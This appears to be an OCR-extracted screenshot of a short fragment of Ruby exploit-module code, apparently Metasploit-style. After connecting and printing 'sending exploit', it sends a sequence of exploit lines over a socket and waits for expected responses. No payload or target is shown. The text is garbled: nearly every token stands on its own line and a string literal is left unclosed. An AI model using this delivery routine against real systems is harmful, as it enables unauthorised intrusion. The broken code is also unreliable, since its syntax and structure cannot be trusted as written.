
    connect

print_status
(
'Enabling debug mode 
and sending exploit'
)
    sploit
.
each
do
|
line
,
 pattern
|
Timeout
.
timeout
(
datastore
[
'SendExpectTimeout
do
if
 line

print_status
(
"Sending: 
#
{
line
}
"
)
          sock
.
put
(
"
#{
line
}
\r\n"
)
end
if
 pattern

vprint_status
(
"Expecting: 
#
{
pattern
.
inspect
}
"
)
          sock
.
expect
(
pattern
)
do
|
pat
|
return
unless
 pat

vprint_good
(
"Received: 
#
{
pat
.
first
}
"
)
end